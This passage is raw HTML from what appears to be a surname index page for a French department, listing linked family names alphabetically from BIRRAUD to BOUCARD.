href="?d=74&n=BIRRAUD">BIRRAUD</a>, <a href="?d=74&n=BIRRAUX">BIRRAUX</a>, <a href="?d=74&n=BIS">BIS</a>, <a href="?d=74&n=BISASSON">BISASSON</a>, <a href="?d=74&n=BISCAYE">BISCAYE</a>, <a href="?d=74&n=BISCHEL">BISCHEL</a>, <a href="?d=74&n=BISE">BISE</a>, <a href="?d=74&n=BISET">BISET</a>, <a href="?d=74&n=BISETTI">BISETTI</a>, <a href="?d=74&n=BISILLIAT-DONNET">BISILLIAT-DONNET</a>, <a href="?d=74&n=BISOFFI">BISOFFI</a>, <a href="?d=74&n=BISOGNIN">BISOGNIN</a>, <a href="?d=74&n=BISQUE">BISQUE</a>, <a href="?d=74&n=BISSEUX">BISSEUX</a>, <a href="?d=74&n=BISSON">BISSON</a>, <a href="?d=74&n=BISSON-PARISOT">BISSON-PARISOT</a>, <a href="?d=74&n=BIVER">BIVER</a>, <a href="?d=74&n=BIZE">BIZE</a>, <a href="?d=74&n=BIZET">BIZET</a>, <a href="?d=74&n=BIZETTI">BIZETTI</a>, <a href="?d=74&n=BIZIERE">BIZIERE</a>, <a href="?d=74&n=BIZINE">BIZINE</a>, <a href="?d=74&n=BIZOS">BIZOS</a>, <a href="?d=74&n=BIZZI">BIZZI</a>, <a href="?d=74&n=BIZZINI">BIZZINI</a>, <a href="?d=74&n=BIZZOTTO">BIZZOTTO</a>, <a href="?d=74&n=BLACHERE">BLACHERE</a>, <a href="?d=74&n=BLACK">BLACK</a>, <a href="?d=74&n=BLAES">BLAES</a>, <a href="?d=74&n=BLAIN">BLAIN</a>, <a href="?d=74&n=BLAIRE">BLAIRE</a>, <a href="?d=74&n=BLAIS">BLAIS</a>, <a href="?d=74&n=BLAISE">BLAISE</a>, <a href="?d=74&n=BLAIZE">BLAIZE</a>, <a href="?d=74&n=BLAIZOT">BLAIZOT</a>, <a href="?d=74&n=BLAKE">BLAKE</a>, <a href="?d=74&n=BLAMBERT">BLAMBERT</a>, <a href="?d=74&n=BLAMPAIN">BLAMPAIN</a>, <a href="?d=74&n=BLAMPEY">BLAMPEY</a>, <a href="?d=74&n=BLANC">BLANC</a>, <a href="?d=74&n=BLANC DE LA COUR">BLANC DE LA COUR</a>, <a href="?d=74&n=BLANC DEPOTEX">BLANC DEPOTEX</a>, <a href="?d=74&n=BLANC-DEPOTEX">BLANC-DEPOTEX</a>, <a href="?d=74&n=BLANC GARIN">BLANC GARIN</a>, <a href="?d=74&n=BLANC-GARIN">BLANC-GARIN</a>, <a href="?d=74&n=BLANC-GONNET">BLANC-GONNET</a>, <a href="?d=74&n=BLANCHARD">BLANCHARD</a>, <a href="?d=74&n=BLANCHE">BLANCHE</a>, <a href="?d=74&n=BLANC-HECTOR">BLANC-HECTOR</a>, <a href="?d=74&n=BLANCHET">BLANCHET</a>, <a href="?d=74&n=BLANCHET JACQUET">BLANCHET JACQUET</a>, <a href="?d=74&n=BLANCHET-JACQUET">BLANCHET-JACQUET</a>, <a href="?d=74&n=BLANCHET NICOUD">BLANCHET NICOUD</a>, <a href="?d=74&n=BLANCHET-NICOUD">BLANCHET-NICOUD</a>, <a href="?d=74&n=BLANCHET VOYET">BLANCHET VOYET</a>, <a href="?d=74&n=BLANCHET-VOYET">BLANCHET-VOYET</a>, <a href="?d=74&n=BLANCHIN">BLANCHIN</a>, <a href="?d=74&n=BLANCHOND">BLANCHOND</a>, <a href="?d=74&n=BLANCHOT">BLANCHOT</a>, <a href="?d=74&n=BLANCKAERT">BLANCKAERT</a>, <a href="?d=74&n=BLANC MANCIN">BLANC MANCIN</a>, <a href="?d=74&n=BLANC-MANCIN">BLANC-MANCIN</a>, <a href="?d=74&n=BLANCO">BLANCO</a>, <a href="?d=74&n=BLANC PAULIN">BLANC PAULIN</a>, <a href="?d=74&n=BLANC-QUINTEL">BLANC-QUINTEL</a>, <a href="?d=74&n=BLANC-TAILLEUR">BLANC-TAILLEUR</a>, <a href="?d=74&n=BLANC TAVAILLON">BLANC TAVAILLON</a>, <a href="?d=74&n=BLANC TRAVAILLON">BLANC TRAVAILLON</a>, <a href="?d=74&n=BLANC-TRAVAILLON">BLANC-TRAVAILLON</a>, <a href="?d=74&n=BLANDET">BLANDET</a>, <a href="?d=74&n=BLANDIN">BLANDIN</a>, <a href="?d=74&n=BLANDINO">BLANDINO</a>, <a href="?d=74&n=BLANES">BLANES</a>, <a href="?d=74&n=BLANGERO">BLANGERO</a>, <a href="?d=74&n=BLANPAIN">BLANPAIN</a>, <a href="?d=74&n=BLARDONE">BLARDONE</a>, <a href="?d=74&n=BLAS">BLAS</a>, <a href="?d=74&n=BLASI">BLASI</a>, <a href="?d=74&n=BLATRIX">BLATRIX</a>, <a href="?d=74&n=BLAVOET">BLAVOET</a>, <a href="?d=74&n=BLAZER">BLAZER</a>, <a href="?d=74&n=BLENGINO">BLENGINO</a>, <a href="?d=74&n=BLEUZET">BLEUZET</a>, <a href="?d=74&n=BLIN">BLIN</a>, <a href="?d=74&n=BLOCH">BLOCH</a>, <a href="?d=74&n=BLOCHER">BLOCHER</a>, <a href="?d=74&n=BLOCKMANS">BLOCKMANS</a>, <a href="?d=74&n=BLOIS">BLOIS</a>, <a href="?d=74&n=BLONAY">BLONAY</a>, <a href="?d=74&n=BLONDAZ">BLONDAZ</a>, <a href="?d=74&n=BLONDAZ GERARD">BLONDAZ GERARD</a>, <a href="?d=74&n=BLONDAZ-GERARD">BLONDAZ-GERARD</a>, <a href="?d=74&n=BLONDEAU">BLONDEAU</a>, <a href="?d=74&n=BLONDEL">BLONDEL</a>, <a href="?d=74&n=BLONDET">BLONDET</a>, <a href="?d=74&n=BLONDIN">BLONDIN</a>, <a href="?d=74&n=BLONDINO">BLONDINO</a>, <a href="?d=74&n=BLOWS">BLOWS</a>, <a href="?d=74&n=BLU">BLU</a>, <a href="?d=74&n=BLUM">BLUM</a>, <a href="?d=74&n=BLUNIER">BLUNIER</a>, <a href="?d=74&n=BLUTEAU">BLUTEAU</a>, <a href="?d=74&n=BOA">BOA</a>, <a href="?d=74&n=BOAN-MARTINEZ">BOAN-MARTINEZ</a>, <a href="?d=74&n=BOANO">BOANO</a>, <a href="?d=74&n=BOBB">BOBB</a>, <a href="?d=74&n=BOBILLIER">BOBILLIER</a>, <a href="?d=74&n=BOCCA">BOCCA</a>, <a href="?d=74&n=BOCCACCI">BOCCACCI</a>, <a href="?d=74&n=BOCCAGNY">BOCCAGNY</a>, <a href="?d=74&n=BOCCANIER">BOCCANIER</a>, <a href="?d=74&n=BOCCARA">BOCCARA</a>, <a href="?d=74&n=BOCCARD">BOCCARD</a>, <a href="?d=74&n=BOCCHETTI">BOCCHETTI</a>, <a href="?d=74&n=BOCCHIO">BOCCHIO</a>, <a href="?d=74&n=BOCCON">BOCCON</a>, <a href="?d=74&n=BOCH">BOCH</a>, <a href="?d=74&n=BOCHARD">BOCHARD</a>, <a href="?d=74&n=BOCHATAY">BOCHATAY</a>, <a href="?d=74&n=BOCHATEY">BOCHATEY</a>, <a href="?d=74&n=BOCHATON">BOCHATON</a>, <a href="?d=74&n=BOCHATON-LARRIVAZ">BOCHATON-LARRIVAZ</a>, <a href="?d=74&n=BOCHET">BOCHET</a>, <a href="?d=74&n=BOCHET CADET">BOCHET CADET</a>, <a href="?d=74&n=BOCHET-CADET">BOCHET-CADET</a>, <a href="?d=74&n=BOCHIROL">BOCHIROL</a>, <a href="?d=74&n=BOCHUD">BOCHUD</a>, <a href="?d=74&n=BOCHUT">BOCHUT</a>, <a href="?d=74&n=BOCHUT COLLET">BOCHUT COLLET</a>, <a href="?d=74&n=BOCHY">BOCHY</a>, <a href="?d=74&n=BOCKISCH">BOCKISCH</a>, <a href="?d=74&n=BOCQUERAZ">BOCQUERAZ</a>, <a href="?d=74&n=BOCQUET">BOCQUET</a>, <a href="?d=74&n=BOCQUIN">BOCQUIN</a>, <a href="?d=74&n=BODA">BODA</a>, <a href="?d=74&n=BODE">BODE</a>, <a href="?d=74&n=BODELET">BODELET</a>, <a href="?d=74&n=BODEN">BODEN</a>, <a href="?d=74&n=BODENREIDER">BODENREIDER</a>, <a href="?d=74&n=BODET">BODET</a>, <a href="?d=74&n=BODIGLIO">BODIGLIO</a>, <a href="?d=74&n=BODIN">BODIN</a>, <a href="?d=74&n=BOEDO">BOEDO</a>, <a href="?d=74&n=BOEGEAT">BOEGEAT</a>, <a href="?d=74&n=BOEGLI">BOEGLI</a>, <a href="?d=74&n=BOEGNER">BOEGNER</a>, <a href="?d=74&n=BOEHLER">BOEHLER</a>, <a href="?d=74&n=BOEHM">BOEHM</a>, <a href="?d=74&n=BOERO">BOERO</a>, <a href="?d=74&n=BOEUF">BOEUF</a>, <a href="?d=74&n=BOEVOZ">BOEVOZ</a>, <a href="?d=74&n=BOEX">BOEX</a>, <a href="?d=74&n=BOF">BOF</a>, <a href="?d=74&n=BOFFA">BOFFA</a>, <a href="?d=74&n=BOFFAT">BOFFAT</a>, <a href="?d=74&n=BOFFA-TARLATTA">BOFFA-TARLATTA</a>, <a href="?d=74&n=BOFFELLI">BOFFELLI</a>, <a href="?d=74&n=BOGEARD">BOGEARD</a>, <a href="?d=74&n=BOGET">BOGET</a>, <a href="?d=74&n=BOGEX">BOGEX</a>, <a href="?d=74&n=BOGEY">BOGEY</a>, <a href="?d=74&n=BOGGIO">BOGGIO</a>, <a href="?d=74&n=BOGNIER">BOGNIER</a>, <a href="?d=74&n=BOGNON">BOGNON</a>, <a href="?d=74&n=BOGOVIC">BOGOVIC</a>, <a href="?d=74&n=BOGUET">BOGUET</a>, <a href="?d=74&n=BOGUET TRUFFON">BOGUET TRUFFON</a>, <a href="?d=74&n=BOHY">BOHY</a>, <a href="?d=74&n=BOICHARD">BOICHARD</a>, <a href="?d=74&n=BOIDARD">BOIDARD</a>, <a href="?d=74&n=BOILEAU">BOILEAU</a>, <a href="?d=74&n=BOILEVIN">BOILEVIN</a>, <a href="?d=74&n=BOILLIN">BOILLIN</a>, <a href="?d=74&n=BOILLOT">BOILLOT</a>, <a href="?d=74&n=BOIMOND">BOIMOND</a>, <a href="?d=74&n=BOIMOND CHATELAIN">BOIMOND CHATELAIN</a>, <a href="?d=74&n=BOINNARD">BOINNARD</a>, <a href="?d=74&n=BOIRARD">BOIRARD</a>, <a href="?d=74&n=BOIS">BOIS</a>, <a href="?d=74&n=BOISIER">BOISIER</a>, <a href="?d=74&n=BOISIER-BARRE">BOISIER-BARRE</a>, <a href="?d=74&n=BOISSARD">BOISSARD</a>, <a href="?d=74&n=BOISSAT">BOISSAT</a>, <a href="?d=74&n=BOISSEAU">BOISSEAU</a>, <a href="?d=74&n=BOISSEAUX">BOISSEAUX</a>, <a href="?d=74&n=BOISSERAND">BOISSERAND</a>, <a href="?d=74&n=BOISSIER">BOISSIER</a>, <a href="?d=74&n=BOISSIEUX">BOISSIEUX</a>, <a href="?d=74&n=BOISSIEUX-PERRIN">BOISSIEUX-PERRIN</a>, <a href="?d=74&n=BOISSON">BOISSON</a>, <a href="?d=74&n=BOISSY">BOISSY</a>, <a href="?d=74&n=BOISTAY">BOISTAY</a>, <a href="?d=74&n=BOISTE">BOISTE</a>, <a href="?d=74&n=BOISTON">BOISTON</a>, <a href="?d=74&n=BOITA">BOITA</a>, <a href="?d=74&n=BOITELLE">BOITELLE</a>, <a href="?d=74&n=BOITET">BOITET</a>, <a href="?d=74&n=BOITEUX">BOITEUX</a>, <a href="?d=74&n=BOITON">BOITON</a>, <a href="?d=74&n=BOIVIN">BOIVIN</a>, <a href="?d=74&n=BOIX">BOIX</a>, <a href="?d=74&n=BOIZOT">BOIZOT</a>, <a href="?d=74&n=BOJON">BOJON</a>, <a href="?d=74&n=BOL">BOL</a>, <a href="?d=74&n=BOLATTO">BOLATTO</a>, <a href="?d=74&n=BOLCATO">BOLCATO</a>, <a href="?d=74&n=BOLDINI">BOLDINI</a>, <a href="?d=74&n=BOLLADE">BOLLADE</a>, <a href="?d=74&n=BOLLANIER">BOLLANIER</a>, <a href="?d=74&n=BOLLARD">BOLLARD</a>, <a href="?d=74&n=BOLLATI">BOLLATI</a>, <a href="?d=74&n=BOLLE-REDDAT">BOLLE-REDDAT</a>, <a href="?d=74&n=BOLLETTINO">BOLLETTINO</a>, <a href="?d=74&n=BOLLIET">BOLLIET</a>, <a href="?d=74&n=BOLLON">BOLLON</a>, <a href="?d=74&n=BOLLONDI">BOLLONDI</a>, <a href="?d=74&n=BOLLUT">BOLLUT</a>, <a href="?d=74&n=BOLOMEY">BOLOMEY</a>, <a href="?d=74&n=BOLOZ">BOLOZ</a>, <a href="?d=74&n=BOLZINGER">BOLZINGER</a>, <a href="?d=74&n=BOMBARON">BOMBARON</a>, <a href="?d=74&n=BOMMELLE">BOMMELLE</a>, <a href="?d=74&n=BOMPARD">BOMPARD</a>, <a href="?d=74&n=BOMPEIX">BOMPEIX</a>, <a href="?d=74&n=BOMPEIX DELORME">BOMPEIX DELORME</a>, <a href="?d=74&n=BON">BON</a>, <a href="?d=74&n=BONA">BONA</a>, <a href="?d=74&n=BONACCIO">BONACCIO</a>, <a href="?d=74&n=BONADEI">BONADEI</a>, <a href="?d=74&n=BONAL">BONAL</a>, <a href="?d=74&n=BONALDI">BONALDI</a>, <a href="?d=74&n=BONAMIGO">BONAMIGO</a>, <a href="?d=74&n=BONANSEA">BONANSEA</a>, <a href="?d=74&n=BONAPERA">BONAPERA</a>, <a href="?d=74&n=BONARD">BONARD</a>, <a href="?d=74&n=BONATO">BONATO</a>, <a href="?d=74&n=BONAVENTURE">BONAVENTURE</a>, <a href="?d=74&n=BONAVON">BONAVON</a>, <a href="?d=74&n=BONAYME">BONAYME</a>, <a href="?d=74&n=BON BETEMPS">BON BETEMPS</a>, <a href="?d=74&n=BON-BETEMPS">BON-BETEMPS</a>, <a href="?d=74&n=BON BETEND">BON BETEND</a>, <a href="?d=74&n=BON-BETEND">BON-BETEND</a>, <a href="?d=74&n=BONCORPS">BONCORPS</a>, <a href="?d=74&n=BONDAT">BONDAT</a>, <a href="?d=74&n=BONDAZ">BONDAZ</a>, <a href="?d=74&n=BONDET">BONDET</a>, <a href="?d=74&n=BONDET DE LA BERNARDIE">BONDET DE LA BERNARDIE</a>, <a href="?d=74&n=BONDIER">BONDIER</a>, <a href="?d=74&n=BONDON">BONDON</a>, <a href="?d=74&n=BONDONO">BONDONO</a>, <a href="?d=74&n=BONDOUX">BONDOUX</a>, <a href="?d=74&n=BONEL">BONEL</a>, <a href="?d=74&n=BONESIO">BONESIO</a>, <a href="?d=74&n=BONET">BONET</a>, <a href="?d=74&n=BONET JALADE">BONET JALADE</a>, <a href="?d=74&n=BONFANTE">BONFANTE</a>, <a href="?d=74&n=BONFANTI">BONFANTI</a>, <a href="?d=74&n=BON-FAVRE">BON-FAVRE</a>, <a href="?d=74&n=BONFILLOU">BONFILLOU</a>, <a href="?d=74&n=BONFILS">BONFILS</a>, <a href="?d=74&n=BONGAIN">BONGAIN</a>, <a href="?d=74&n=BONGARD">BONGARD</a>, <a href="?d=74&n=BONGIOLATTI">BONGIOLATTI</a>, <a href="?d=74&n=BONHOMME">BONHOMME</a>, <a href="?d=74&n=BONI">BONI</a>, <a href="?d=74&n=BONICEL">BONICEL</a>, <a href="?d=74&n=BONIER">BONIER</a>, <a href="?d=74&n=BONIN">BONIN</a>, <a href="?d=74&n=BONINO">BONINO</a>, <a href="?d=74&n=BONIZEC">BONIZEC</a>, <a href="?d=74&n=BONJEAN">BONJEAN</a>, <a href="?d=74&n=BONJOUR">BONJOUR</a>, <a href="?d=74&n=BONLIEU">BONLIEU</a>, <a href="?d=74&n=BONNA">BONNA</a>, <a href="?d=74&n=BONNABEL">BONNABEL</a>, <a href="?d=74&n=BONNABRY">BONNABRY</a>, <a href="?d=74&n=BONNAFOUS">BONNAFOUS</a>, <a href="?d=74&n=BONNAFOUX">BONNAFOUX</a>, <a href="?d=74&n=BONNAMAUX">BONNAMAUX</a>, <a href="?d=74&n=BONNAND">BONNAND</a>, <a href="?d=74&n=BONNARD">BONNARD</a>, <a href="?d=74&n=BONNARDEL">BONNARDEL</a>, <a href="?d=74&n=BONNAT">BONNAT</a>, <a href="?d=74&n=BONNAUD">BONNAUD</a>, <a href="?d=74&n=BONNAUDO">BONNAUDO</a>, <a href="?d=74&n=BONNAVENT">BONNAVENT</a>, <a href="?d=74&n=BONNAZ">BONNAZ</a>, <a href="?d=74&n=BONNEAU">BONNEAU</a>, <a href="?d=74&n=BONNEFON">BONNEFON</a>, <a href="?d=74&n=BONNEFOY">BONNEFOY</a>, <a href="?d=74&n=BONNEFOY-CLAUDET">BONNEFOY-CLAUDET</a>, <a href="?d=74&n=BONNEL">BONNEL</a>, <a href="?d=74&n=BONNENFANT">BONNENFANT</a>, <a href="?d=74&n=BONNET">BONNET</a>, <a href="?d=74&n=BONNET-LANCON">BONNET-LANCON</a>, <a href="?d=74&n=BONNETTI">BONNETTI</a>, <a href="?d=74&n=BONNEVAY">BONNEVAY</a>, <a href="?d=74&n=BONNEVIE">BONNEVIE</a>, <a href="?d=74&n=BONNEVIER">BONNEVIER</a>, <a href="?d=74&n=BONNEVILLE">BONNEVILLE</a>, <a href="?d=74&n=BONNIER">BONNIER</a>, <a href="?d=74&n=BONNIEU">BONNIEU</a>, <a href="?d=74&n=BONNIN">BONNIN</a>, <a href="?d=74&n=BONNIOT">BONNIOT</a>, <a href="?d=74&n=BONNOT">BONNOT</a>, <a href="?d=74&n=BONNOTTE">BONNOTTE</a>, <a href="?d=74&n=BONNOUVRIER">BONNOUVRIER</a>, <a href="?d=74&n=BONO">BONO</a>, <a href="?d=74&n=BONOLA">BONOLA</a>, <a href="?d=74&n=BONOMELLI">BONOMELLI</a>, <a href="?d=74&n=BONOPERA">BONOPERA</a>, <a href="?d=74&n=BONS">BONS</a>, <a href="?d=74&n=BONTAZ">BONTAZ</a>, <a href="?d=74&n=BONTEMPS">BONTEMPS</a>, <a href="?d=74&n=BONTHOUX">BONTHOUX</a>, <a href="?d=74&n=BONTRON">BONTRON</a>, <a href="?d=74&n=BONTROND">BONTROND</a>, <a href="?d=74&n=BONVARLET">BONVARLET</a>, <a href="?d=74&n=BONVIN">BONVIN</a>, <a href="?d=74&n=BONY">BONY</a>, <a href="?d=74&n=BONZAZ">BONZAZ</a>, <a href="?d=74&n=BONZI">BONZI</a>, <a href="?d=74&n=BOOZ">BOOZ</a>, <a href="?d=74&n=BORACCO">BORACCO</a>, <a href="?d=74&n=BORBON">BORBON</a>, <a href="?d=74&n=BORCA">BORCA</a>, <a href="?d=74&n=BORCARD">BORCARD</a>, <a href="?d=74&n=BORCIER">BORCIER</a>, <a href="?d=74&n=BORDAGARAY">BORDAGARAY</a>, <a href="?d=74&n=BORDAIRON">BORDAIRON</a>, <a href="?d=74&n=BORDARD">BORDARD</a>, <a href="?d=74&n=BORDAS">BORDAS</a>, <a href="?d=74&n=BORDE">BORDE</a>, <a href="?d=74&n=BORDEAUX">BORDEAUX</a>, <a href="?d=74&n=BORDES">BORDES</a>, <a href="?d=74&n=BORDET">BORDET</a>, <a href="?d=74&n=BORDEUX">BORDEUX</a>, <a href="?d=74&n=BORDIER">BORDIER</a>, <a href="?d=74&n=BORDIGONI">BORDIGONI</a>, <a href="?d=74&n=BORDINI">BORDINI</a>, <a href="?d=74&n=BORDON">BORDON</a>, <a href="?d=74&n=BORDONE">BORDONE</a>, <a href="?d=74&n=BORDY">BORDY</a>, <a href="?d=74&n=BOREL">BOREL</a>, <a href="?d=74&n=BORELLI">BORELLI</a>, <a href="?d=74&n=BORELLY">BORELLY</a>, <a href="?d=74&n=BORESY">BORESY</a>, <a href="?d=74&n=BORETTE">BORETTE</a>, <a href="?d=74&n=BORETTI">BORETTI</a>, <a href="?d=74&n=BOREZ">BOREZ</a>, <a href="?d=74&n=BORGA">BORGA</a>, <a href="?d=74&n=BORGARELLI">BORGARELLI</a>, <a href="?d=74&n=BORGATO">BORGATO</a>, <a href="?d=74&n=BORGATTA">BORGATTA</a>, <a href="?d=74&n=BORGEAL">BORGEAL</a>, <a href="?d=74&n=BORGEAT">BORGEAT</a>, <a href="?d=74&n=BORGEAUD">BORGEAUD</a>, <a href="?d=74&n=BORGEL">BORGEL</a>, <a href="?d=74&n=BORGES">BORGES</a>, <a href="?d=74&n=BORGET">BORGET</a>, <a href="?d=74&n=BORGEY">BORGEY</a>, <a href="?d=74&n=BORGEZIO">BORGEZIO</a>, <a href="?d=74&n=BORGHINO">BORGHINO</a>, <a href="?d=74&n=BORGHY">BORGHY</a>, <a href="?d=74&n=BORGNANA">BORGNANA</a>, <a href="?d=74&n=BORGNANI">BORGNANI</a>, <a href="?d=74&n=BORGNANO">BORGNANO</a>, <a href="?d=74&n=BORGNE">BORGNE</a>, <a href="?d=74&n=BORIANCIC">BORIANCIC</a>, <a href="?d=74&n=BORIES">BORIES</a>, <a href="?d=74&n=BORLOZ">BORLOZ</a>, <a href="?d=74&n=BORNAGHI">BORNAGHI</a>, <a href="?d=74&n=BORNAND">BORNAND</a>, <a href="?d=74&n=BORNARD">BORNARD</a>, <a href="?d=74&n=BORNAUD">BORNAUD</a>, <a href="?d=74&n=BORNE">BORNE</a>, <a href="?d=74&n=BORNEL">BORNEL</a>, <a href="?d=74&n=BORNEND">BORNEND</a>, <a href="?d=74&n=BORNENS">BORNENS</a>, <a href="?d=74&n=BORNERAT">BORNERAT</a>, <a href="?d=74&n=BORNET">BORNET</a>, <a href="?d=74&n=BORNICHET">BORNICHET</a>, <a href="?d=74&n=BORNO">BORNO</a>, <a href="?d=74&n=BORNU">BORNU</a>, <a href="?d=74&n=BORONCELLI">BORONCELLI</a>, <a href="?d=74&n=BORRA-CEBRIAN">BORRA-CEBRIAN</a>, <a href="?d=74&n=BORRAT-MICHAUD">BORRAT-MICHAUD</a>, <a href="?d=74&n=BORREL">BORREL</a>, <a href="?d=74&n=BORRELI">BORRELI</a>, <a href="?d=74&n=BORRELLY">BORRELLY</a>, <a href="?d=74&n=BORRELY">BORRELY</a>, <a href="?d=74&n=BORRETTI">BORRETTI</a>, <a href="?d=74&n=BORRHER">BORRHER</a>, <a href="?d=74&n=BORROD">BORROD</a>, <a href="?d=74&n=BORRON">BORRON</a>, <a href="?d=74&n=BORROT">BORROT</a>, <a href="?d=74&n=BORSETTA">BORSETTA</a>, <a href="?d=74&n=BORSIER">BORSIER</a>, <a href="?d=74&n=BORSON">BORSON</a>, <a href="?d=74&n=BORSSIERE">BORSSIERE</a>, <a href="?d=74&n=BORTOLUZZI">BORTOLUZZI</a>, <a href="?d=74&n=BORTOT">BORTOT</a>, <a href="?d=74&n=BORY">BORY</a>, <a href="?d=74&n=BORZOLI">BORZOLI</a>, <a href="?d=74&n=BOS">BOS</a>, <a href="?d=74&n=BOSC">BOSC</a>, <a href="?d=74&n=BOSCARY">BOSCARY</a>, <a href="?d=74&n=BOSCH">BOSCH</a>, <a href="?d=74&n=BOSCHER">BOSCHER</a>, <a href="?d=74&n=BOSCHETTI">BOSCHETTI</a>, <a href="?d=74&n=BOSCHUNG">BOSCHUNG</a>, <a href="?d=74&n=BOSCONO">BOSCONO</a>, <a href="?d=74&n=BOSELLO">BOSELLO</a>, <a href="?d=74&n=BOSETTI">BOSETTI</a>, <a href="?d=74&n=BOSIO">BOSIO</a>, <a href="?d=74&n=BOSO">BOSO</a>, <a href="?d=74&n=BOSON">BOSON</a>, <a href="?d=74&n=BOSONETTO">BOSONETTO</a>, <a href="?d=74&n=BOSONNET">BOSONNET</a>, <a href="?d=74&n=BOSQUE">BOSQUE</a>, <a href="?d=74&n=BOSQUET">BOSQUET</a>, <a href="?d=74&n=BOSSAN">BOSSAN</a>, <a href="?d=74&n=BOSSAT">BOSSAT</a>, <a href="?d=74&n=BOSSAY">BOSSAY</a>, <a href="?d=74&n=BOSSE">BOSSE</a>, <a href="?d=74&n=BOSSEY">BOSSEY</a>, <a href="?d=74&n=BOSSHARD">BOSSHARD</a>, <a href="?d=74&n=BOSSI">BOSSI</a>, <a href="?d=74&n=BOSSON">BOSSON</a>, <a href="?d=74&n=BOSSONEY">BOSSONEY</a>, <a href="?d=74&n=BOSSONNET">BOSSONNET</a>, <a href="?d=74&n=BOSSONNEY">BOSSONNEY</a>, <a href="?d=74&n=BOSSU">BOSSU</a>, <a href="?d=74&n=BOSSUS">BOSSUS</a>, <a href="?d=74&n=BOSSY">BOSSY</a>, <a href="?d=74&n=BOST">BOST</a>, <a href="?d=74&n=BOTALLA-GAMBETTA">BOTALLA-GAMBETTA</a>, <a href="?d=74&n=BOTCAZOU">BOTCAZOU</a>, <a href="?d=74&n=BOTHELIN">BOTHELIN</a>, <a href="?d=74&n=BOTHOLIER">BOTHOLIER</a>, <a href="?d=74&n=BOTHOLLIER-DARBELLIN">BOTHOLLIER-DARBELLIN</a>, <a href="?d=74&n=BOTOLLIER">BOTOLLIER</a>, <a href="?d=74&n=BOTOS">BOTOS</a>, <a href="?d=74&n=BOTTA">BOTTA</a>, <a href="?d=74&n=BOTTACCHI">BOTTACCHI</a>, <a href="?d=74&n=BOTTAGISI">BOTTAGISI</a>, <a href="?d=74&n=BOTTALA GAMBETTA">BOTTALA GAMBETTA</a>, <a href="?d=74&n=BOTTANA">BOTTANA</a>, <a href="?d=74&n=BOTTAZZI">BOTTAZZI</a>, <a href="?d=74&n=BOTTE">BOTTE</a>, <a href="?d=74&n=BOTTEGA">BOTTEGA</a>, <a href="?d=74&n=BOTTELIER VEVAZ">BOTTELIER VEVAZ</a>, <a href="?d=74&n=BOTTELLIER">BOTTELLIER</a>, <a href="?d=74&n=BOTTER">BOTTER</a>, <a href="?d=74&n=BOTTERI">BOTTERI</a>, <a href="?d=74&n=BOTTERI-DUPARC">BOTTERI-DUPARC</a>, <a href="?d=74&n=BOTTIN">BOTTIN</a>, <a href="?d=74&n=BOTTINI">BOTTINI</a>, <a href="?d=74&n=BOTTO">BOTTO</a>, <a href="?d=74&n=BOTTOLI">BOTTOLI</a>, <a href="?d=74&n=BOTTOLIER">BOTTOLIER</a>, <a href="?d=74&n=BOTTOLIER CURTET">BOTTOLIER CURTET</a>, <a href="?d=74&n=BOTTOLIER-CURTET">BOTTOLIER-CURTET</a>, <a href="?d=74&n=BOTTOLIER DARBELIN">BOTTOLIER DARBELIN</a>, <a href="?d=74&n=BOTTOLIER-DARBELIN">BOTTOLIER-DARBELIN</a>, <a href="?d=74&n=BOTTOLIER-DEPOIDS">BOTTOLIER-DEPOIDS</a>, <a href="?d=74&n=BOTTOLIER DEPOIS">BOTTOLIER DEPOIS</a>, <a href="?d=74&n=BOTTOLIER-DEPOIS">BOTTOLIER-DEPOIS</a>, <a href="?d=74&n=BOTTOLIER GURTET">BOTTOLIER GURTET</a>, <a href="?d=74&n=BOTTOLIER-LASQUIN">BOTTOLIER-LASQUIN</a>, <a href="?d=74&n=BOTTOLIER-LEMALLAZ">BOTTOLIER-LEMALLAZ</a>, <a href="?d=74&n=BOTTOLIER VEVAZ">BOTTOLIER VEVAZ</a>, <a href="?d=74&n=BOTTOLIER-VEVAZ">BOTTOLIER-VEVAZ</a>, <a href="?d=74&n=BOTTOLLER-DEPOIS">BOTTOLLER-DEPOIS</a>, <a href="?d=74&n=BOTTOLLIER">BOTTOLLIER</a>, <a href="?d=74&n=BOTTOLLIER-CORTET">BOTTOLLIER-CORTET</a>, <a href="?d=74&n=BOTTOLLIER CURTET">BOTTOLLIER CURTET</a>, <a href="?d=74&n=BOTTOLLIER-CURTET">BOTTOLLIER-CURTET</a>, <a href="?d=74&n=BOTTOLLIER-CURTET-GAVAIRON">BOTTOLLIER-CURTET-GAVAIRON</a>, <a href="?d=74&n=BOTTOLLIER-CURTTET">BOTTOLLIER-CURTTET</a>, <a href="?d=74&n=BOTTOLLIER-DARBECIN">BOTTOLLIER-DARBECIN</a>, <a href="?d=74&n=BOTTOLLIER DARBELIN">BOTTOLLIER DARBELIN</a>, <a href="?d=74&n=BOTTOLLIER-DARBELIN">BOTTOLLIER-DARBELIN</a>, <a href="?d=74&n=BOTTOLLIER-DARBELLIN">BOTTOLLIER-DARBELLIN</a>, <a href="?d=74&n=BOTTOLLIER DEPOIS">BOTTOLLIER DEPOIS</a>, <a href="?d=74&n=BOTTOLLIER-DEPOIS">BOTTOLLIER-DEPOIS</a>, <a href="?d=74&n=BOTTOLLIER DEPOIX">BOTTOLLIER DEPOIX</a>, <a href="?d=74&n=BOTTOLLIER-DESPOIS">BOTTOLLIER-DESPOIS</a>, <a href="?d=74&n=BOTTOLLIER FINGERE">BOTTOLLIER FINGERE</a>, <a href="?d=74&n=BOTTOLLIER LASQUIN">BOTTOLLIER LASQUIN</a>, <a href="?d=74&n=BOTTOLLIER-LASQUIN">BOTTOLLIER-LASQUIN</a>, <a href="?d=74&n=BOTTOLLIER LEMALLAZ">BOTTOLLIER LEMALLAZ</a>, <a href="?d=74&n=BOTTOLLIER-LEMALLAZ">BOTTOLLIER-LEMALLAZ</a>, <a href="?d=74&n=BOTTOLLIER-TARDY">BOTTOLLIER-TARDY</a>, <a href="?d=74&n=BOTTOLLIER VEVAZ">BOTTOLLIER VEVAZ</a>, <a href="?d=74&n=BOTTOLLIER-VEVAZ">BOTTOLLIER-VEVAZ</a>, <a href="?d=74&n=BOUAGNE">BOUAGNE</a>, <a href="?d=74&n=BOUAISSA">BOUAISSA</a>, <a href="?d=74&n=BOUAMAMA">BOUAMAMA</a>, <a href="?d=74&n=BOUANANI">BOUANANI</a>, <a href="?d=74&n=BOUBAKEUR">BOUBAKEUR</a>, <a href="?d=74&n=BOUBASS">BOUBASS</a>, <a href="?d=74&n=BOUC">BOUC</a>, <a href="?d=74&n=BOUCARD">BOUCARD</a>, <a 